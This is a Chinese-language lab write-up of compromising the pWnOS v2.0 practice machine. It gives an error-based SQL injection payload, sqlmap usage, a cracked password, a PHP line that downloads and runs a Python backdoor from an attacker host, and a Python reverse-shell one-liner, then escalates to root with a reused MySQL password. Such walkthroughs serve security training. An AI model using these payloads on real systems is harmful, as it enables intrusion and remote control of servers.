pWnOS v2.0 靶机测试笔记





1 http://10.10.10.100/login.php 存在sql注入

Username: admin@isints.com' and extractvalue(1,concat(0x5c,(select database())))#

Password: x



存在注入,那么sqlmap 跑一下。 保存post数据包





C2c4b4e51d9e23c02c15702c136c3e950ba9a4af

Cmd5收费 somd5给力 密码killerbeesareflying

登录,发现还是这套,之前手工注册登录的也是这个





看来重点不在这儿,尝试sqlmap --os-shell ,发现显示成功但是命令实际并未执行且没有输出



后注意到这儿sqlmap是提供文件上传链接的,

但是尝试上传自己马反弹shell还是不行,查看phpinfo的disable_function 发现没有禁用函数,

说不清哪的问题,但是这个我在oscp中遇到过。 那么换一种方式

<?php system("cd /tmp; wget http://10.10.10.2/python_bd.py; python python_bd.py");?>



import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.10.2",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);

sqlmap写入文件

然后浏览器访问3.php ,即可发现nc收到shell了



提权:

有价值的



home目录未发现信息,尝试mysql方向



找到mysql密码

先尝试ssh连接,发现不行

本地登录也不行

最终在上一层目录发现其备份文件。。复制密码尝试su root 直接登录了。。

总结:

1 sqlmap写入文件时会提供一个上传文件的后门链接,如果sqlmap的后门文件无法使用,可使用这个链接再次上传自己的马

2 sqlmap --file-write --file-dest